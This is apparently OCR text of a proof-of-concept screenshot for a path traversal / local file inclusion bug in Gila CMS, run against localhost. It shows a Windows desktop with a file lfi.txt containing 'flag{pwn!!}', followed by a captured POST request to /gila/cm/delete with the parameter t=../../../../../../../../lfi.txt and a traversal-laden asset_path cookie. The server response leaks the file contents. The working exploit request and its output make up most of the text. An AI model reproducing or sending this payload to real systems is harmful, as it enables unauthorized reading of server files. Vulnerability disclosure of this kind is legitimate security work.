 文件夹
历史记录
剪贴板
组织
新建
打开
选择
此电脑 > win (E:)
lfi.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
flag{pwn!!}
Windows (CRLF)
第
lfi.txt 2020/2/4 16:14 文本文档 1 KB
1 × 2 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /gila/cm/delete?t=../../../../../../../../lfi.txt HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 256
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/gila/admin/content/post
Cookie: ECS[visit_times]=1; PHPSESSID=3jmtap3oq5m6ts3o46sqho6hq0;
GSESSIONID=10tbj9ovzdshxkxkrc98j67tgk0c9zt4gg7ai3ppiioehml2cx; media_tab=assets;
media_path=assets; asset_path=src%2Fcore%2Fassets%2F..%2F..%2F..%2F..%2F..%2F
-----------------------------191691572411478
Content-Disposition: form-data; name="id"
2
-----------------------------191691572411478
Content-Disposition: form-data; name="formToken"
1%a-71xongth0k
-----------------------------191691572411478--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 04 Feb 2020 08:14:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcg
X-Powered-By: PHP/7.0.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-cookie: GSESSIONID=196k2e6gewwf967kbwwvnjtai3
expires=Thu, 05 Mar 2020 16:14:30; path=/; HttpOnly; S
Connection: close
Content-Type: application/json
Content-Length: 40
flag{pwn!!}"error":"User cannot delete"}